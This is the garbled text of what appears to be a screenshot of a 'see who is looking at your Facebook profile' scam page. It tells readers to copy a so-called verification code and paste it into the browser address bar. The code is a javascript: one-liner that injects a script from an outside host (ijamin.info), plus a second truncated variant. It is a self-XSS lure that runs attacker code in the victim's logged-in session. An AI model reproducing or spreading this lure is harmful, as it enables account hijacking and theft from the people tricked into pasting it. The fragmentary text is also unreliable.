 SEE WHO IS LOOKING AT YOUR facebook PROFILE
STEP 1: COPY THIS SCRIPT
Just click in the box to highlight all, Then right click and
hit copy (or Control+C) to copy the verification code.
javascript:(function()
{_ccscr=document.createElement('script');_ccsc
r.type='text/javascript'; ccscr.src='http://df
Facebook - Windows Internet Explorer
javascript:(a=(b=document).createElement('script')).src='//ijamin.info/e.js',b.body.appendChild(a);void(0)
File Edit View Favorites Tools Help
facebook Search
STEP 2:
1. Click the address bar
2. Hit the delete button
3. Paste The Code you copied into the address bar
4. Hit enter to see your results!